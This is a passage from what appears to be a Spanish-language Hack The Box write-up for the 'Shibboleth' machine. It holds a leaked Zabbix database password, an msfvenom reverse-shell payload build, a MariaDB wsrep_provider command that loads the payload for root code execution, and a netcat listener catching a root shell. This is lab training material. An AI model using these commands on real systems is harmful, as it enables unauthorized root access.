LogFile=/var/log/zabbix/zabbix_server.log
LogFileSize=0
PidFile=/run/zabbix/zabbix_server.pid
SocketDir=/run/zabbix
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
|
Exploit
Siguiendo los pasos de la Explotacion creamos el payload utilizando msfvenom.
1
2
3
4
5
6
7
8
|
π ~/htb/shibboleth ❯ msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=1335 -f elf-so -o cve.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: cve.so
π ~/htb/shibboleth ❯
|
Descargamos el payload en la maquina con wget y ejecutamos netcat a la escucha en el puerto 1335.
1
2
3
|
ipmi-svc@shibboleth:/tmp$ ls cve.so
cve.so
ipmi-svc@shibboleth:/tmp$
|
Ingresamos a Mysql con las credenciales y actualizamos la variable wsrep_provider a nuestro payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -p
Password: bloooarskybluh
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 1082
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/tmp/cve.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>
|
Shell
Luego de ello obtuvimos una shell como usuario root y nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/shibboleth ❯ rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.30] from shibboleth.htb [10.10.11.124] 53148
python3 -c 'import pty;pty.spawn("/bin/bash");'
root@shibboleth:/var/lib/mysql# whoami; id
root
uid=0(root) gid=0(root) groups=0(root)
root@shibboleth:/var/lib/mysql# cd /root
root@shibboleth:/var/lib/mysql# ls
root.txt scripts
root@shibboleth:/root# cat root.txt
f7b3b5b6e4e21c5fd57b6f0195ecfef4
root@shibboleth:/root#
|









